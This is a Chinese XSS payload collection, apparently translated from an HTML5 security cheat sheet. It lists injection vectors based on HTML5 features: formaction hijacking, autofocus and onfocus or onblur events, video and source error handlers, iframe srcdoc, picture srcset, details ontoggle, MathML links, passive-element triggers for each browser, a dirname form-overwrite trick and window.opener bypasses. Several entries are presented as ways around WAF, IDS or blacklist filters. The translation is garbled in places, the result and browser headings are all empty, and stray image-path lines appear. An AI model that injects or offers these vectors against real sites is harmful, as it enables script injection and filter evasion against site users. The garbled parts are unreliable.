XSS代码合集(含测试效果详细版)-HTML5特性向量
HTML5特性向量
通过formaction进行XSS-需要用户交互(1)
一个显示HTML5表单和formaction功能的向量,用于在实际表单之外进行表单劫持。
1 <form id="test"></form><button form="test" formaction="javascript:alert(1)">X</button>
适用浏览器与版本

测试效果

通过自动对焦自动执行焦点事件
此向量使用具有自动聚焦的输入元素来调用其自己的聚焦事件处理程序-无需用户交互
1 <input onfocus=write(1) autofocus>
适用浏览器与版本

测试效果

通过自动对焦竞赛自动执行模糊事件
在这里,我们有两个HTML输入元素争夺焦点-一个正在执行JavaScript以失去焦点
1 <input onblur=write(1) autofocus><input autofocus>
适用浏览器与版本

测试效果

通过<VIDEO>poster属性执行JavaScript
Opera 10.5+允许将发帖者属性与javascript:URI结合使用。此错误已在Opera 11中修复。
1 <video poster=javascript:alert(1)//></video>
测试效果
无法测试
适用浏览器与版本

通过<BODY>onscroll autofocus自动执行JavaScript
此向量触发一个onscroll事件,该事件在<BODY>上执行JavaScript,因为在页面下方的<INPUT>上有一个自动焦点。
<body onscroll=alert(1)><br><br><br><br><br><br>...<br><br><br><br><input autofocus>
测试效果

适用浏览器与版本

具有onformchange、onforminput和Form属性的表单监视
在form元素中输入一个值,以查看“ onforminput”和“ onformchange”属性如何监视<FORM>活动-甚至可以通过<BUTTON>元素上的form属性从<FORM>外部进行监视。
1 <form id=test onforminput=alert(1)><input></form><button form=test onformchange=alert(2)>X</button>
适用浏览器与版本

通过<VIDEO>和<SOURCE>标记执行JavaScript(1)
Opera10.5+和Chrome允许在<SOURCE>标记中使用错误处理程序(如果由<VIDEO>标记封装)。同样适用于<AUDIO>标签
1 <video><source onerror="alert(1)">
测试效果

适用浏览器与版本

通过<VIDEO>和<SOURCE>标记执行JavaScript(2)
Firefox 3.5+允许在<VIDEO>标记中使用<SOURCE>标记时使用错误处理程序。这同样适用于<AUDIO>标签。
在Firefox 4+上,<SOURCE>标记与触发错误事件无关。这是因为当页面在URL中有一个数字符号(#)时,<VIDEO>标记中的隐式“src”属性导致的。
1 <video onerror="alert(1)"><source></source></video>
测试效果
无法测试
适用浏览器与版本

通过formaction进行XSS-需要用户交互(2)
一个矢量,显示用于表单劫持的HTML5“ formaction”功能。请注意,此变体不使用“ id”和“ form”属性来连接按钮和表单。
1 <form><button formaction="javascript:alert(1)">X</button>
测试效果

适用浏览器与版本

通过<BODY>和oninput属性执行被动JavaScript
除Internet Explorer 9之外的所有浏览器都支持“oninput”事件处理程序,它可以处理给定的<INPUT>等表单元素。该事件适用于表单元素本身、周围的表单和<BODY>以及<HTML>标记。
1 <body oninput=alert(1)><input autofocus>
测试效果
随便输入即可

适用浏览器与版本

在Firefox上通过MathML执行被动JavaScript
现代的Firefox版本允许使用内联MathML。虽然其他用户代理还不支持MathML元素的ref属性,但Firefox确实支持并因此启用了被动JavaScript执行。注意,MathML元素的支持ref是MathML 3引入的一个特性。使用xlink:ref可以观察到相同的效果。statusline操作进一步启用了实际链接目标的模糊处理,在本例中隐藏了JavaScript URI。
1 <math href="javascript:alert(1)">CLICKME</math> 2 3 <math> 4 <!-- up to FF 13 --> 5 <maction actiontype="statusline#http://google.com" xlink:href="javascript:alert(2)">CLICKME</maction> 6 7 <!-- FF 14+ --> 8 <maction actiontype="statusline" xlink:href="javascript:alert(3)">CLICKME<mtext>http://http://google.com</mtext></maction> 9 </math>
测试效果

适用浏览器与版本

使用HTML5“dirname”属性透明覆盖请求数据
Opera和Chrome支持HTML5属性“dirname”,通过将其添加到服务器发送的请求正文中,浏览器可以使用该属性来传达另一个输入元素的文本流方向。通过在现有的表单中注入一个“DrimNeX”属性,攻击者可以覆盖用户输入,从而使其可以恶意地猜测。覆盖值将是“ltr”或“rtl”-取决于实际的文本流方向。Internet Explorer或Firefox尚不支持“dirname”属性。
1 <form action="" method="post"> 2 <input name="username" value="admin" /> 3 <input name="password" type="password" value="secret" /> 4 <input name="injected" value="injected" dirname="password" /> 5 <input type="submit"> 6 </form>
测试效果

适用浏览器与版本

通过跨源HTML导入执行JavaScript
Google Chrome Canary已经支持HTML导入。它们允许从任意来源获取资源(只要正确设置了Access-Control-Origin标头),然后将其注入到发出请求的DOM中。目前,只有Chrome支持该功能,并且仍然隐藏在标志后面。但是,预计所有主要浏览器都将支持它。
1 <link rel="import" href="test.svg" />
测试效果

适用浏览器与版本

通过Iframes中的“srcdoc”属性执行JavaScript
HTML5为Iframes指定了一个“srcdoc”属性。这个属性与数据uri非常相似,它能够托管HTML文本,以便由浏览器作为Iframe的内容呈现。由“srcdoc”属性创建的伪文档对宿主域具有完全访问权限,尽管它是在人工源中运行的。这个属性应该只与Iframe沙盒结合使用。
1 <iframe srcdoc="<img src=x:x onerror=alert(1)>" />
测试效果

适用浏览器与版本

HTML5<picture>元素和“srcset”属性
HTML5提供了<picture>元素,用于响应和可访问的图像。<picture>元素本质上包装了<source>和<img>元素,并提供了一种提供替代内容的方法。这里的新颖之处在于“srcset”属性允许触发加载事件。这很可能绕过现有的WAF系统。
1 <picture><source srcset="x"><img onerror="alert(1)"></picture> 2 3 <picture><img srcset="x" onerror="alert(1)"></picture> 4 5 <img srcset=",,,,,x" onerror="alert(1)">
测试效果

适用浏览器与版本




绕过rel=“noreferrer”的window.opener保护
在许多情况下,开发人员可能希望减轻使用window.opener及其可写位置对象的选项卡捕捉攻击。为此,建议使用rel=“noreferrer”属性应用外部链接。但是,根据外部链接的嵌入方式,保护可能会失败,window.opener可能不是空的,但仍然会被公开。这里的问题是,rel属性只对<a>和<area>有效。但是,链接和类似链接的导航功能可以以多种其他方式嵌入。进一步注意,MSIE几乎忽略了标准,没有进一步的努力就不会破坏window.opener。
<a href="//baidu.com" target="_blank" rel="noreferrer">CLICK</a> // window.opener will be null
<map><area href="//baidu.com" target="_blank" rel="noreferrer">CLICK</area></map> // window.opener will be null
<svg><a xlink:href="//baidu.com" rel="noreferrer">CLICK</a></svg> // window.opener still works
<form action="//baidu.com" target="_blank" rel="noreferrer"><input type="submit"></form>// window.opener still works
<form id="test" rel="noreferrer"></form><button form="test" formtarget="_blank" formaction="//baidu.com">CLICKME</button>// window.opener still works
<math href="//baidu.com" xlink:show="new" rel="noreferrer">CLICKME</math>// window.opener still works
测试效果

适用浏览器与版本

使用HTML5命名字符引用生成大于
一些HTML5命名字符引用会生成两个ASCII字符,如&nvlt;和&nvgt;。在某些特殊情况下,这可能会被滥用来生成有效的HTML,而不会实际关闭ASCII大于的标记。实体将产生大于的,所以我们不必。
1 <iframe srcdoc="<svg onload=alert(1)>⃒"></iframe> 2 3 <a href="javascript:'<svg onload=alert(1)>⃒'">CLICK</a>
测试效果

适用浏览器与版本

没有被动元素的用户交互的XSS
通常,攻击者只能注入“被动”元素,例如DIV或SPAN。对于这些元素,在没有用户交互(如点击或鼠标事件)的情况下执行注入的JavaScript并不总是那么简单。如果注入的元素不在可见范围内,就很难证明注入实际上是可利用的。因此,此项列出了当前所有已知的执行JavaScript的方法,而无需来自被动元素的用户交互。这份名单预计会随着时间的推移而增加。
注意,对于这里的一些攻击,字符串“#xss”需要附加到注入页面的URL。
1 #Chrome, Opera, Safari and Edge
2 <div onfocus="alert(1)" contenteditable tabindex="0" id="xss"></div>
3 <div style="-webkit-user-modify:read-write" onfocus="alert(1)" id="xss">
4 <div style="-webkit-user-modify:read-write-plaintext-only" onfocus="alert(1)" id="xss">
5
6 # Firefox
7 <div onbeforescriptexecute="alert(1)"></div>
8 <script>1</script>
9
10 #MSIE10/11 & Edge
11 <div style="-ms-scroll-limit:1px;overflow:scroll;width:1px" onscroll="alert(1)">
12
13 #MSIE10
14 <div contenteditable onresize="alert(1)"></div>
15
16 # MSIE11
17 <div onactivate="alert(1)" id="xss" style="overflow:scroll"></div>
18 <div onfocus="alert(1)" id="xss" style="display:table">
19 <div id="xss" style="-ms-block-progression:bt" onfocus="alert(1)">
20 <div id="xss" style="-ms-layout-flow:vertical-ideographic" onfocus="alert(1)">
21 <div id="xss" style="float:left" onfocus="alert(1)">
22
23 # Chrome, Opera, Safari
24 <style>@keyframes x{}</style>
25 <div style="animation-name:x" onanimationstart="alert(1)"></div>
26
27 # Chrome, Opera, Safari
28 <style>
29 div {width: 100px;}
30 div:target {width: 200px;}
31 </style>
32 <div id="xss" onwebkittransitionend="alert(1)" style="-webkit-transition: width .1s;"></div>
33
34 # Safari
35 <div style="overflow:-webkit-marquee" onscroll="alert(1)"></div>
测试效果

适用浏览器与版本

通过<DETAILS>和ontogle执行JavaScript
<DETAILS>元素在现代基于Blink的浏览器上触发“ontogle”事件,而不需要用户交互。这可能会被滥用以绕过黑名单,因为事件标记组合不是很清楚。
1 <details open ontoggle="alert(1)">
测试效果

适用浏览器与版本

通过<VIDEO>执行带有空源和速率更改事件的JavaScript
<VIDEO>元素在没有用户交互的情况下在Firefox上触发一个“onratechange”事件,即使没有给出“src”属性的实际值。这可以用来绕过WAF和IDS系统,因为这种标记和属性的组合是相当罕见和未知的。
1 <video src onratechange="alert(1)">
测试效果
暂时无法测试
适用浏览器与版本




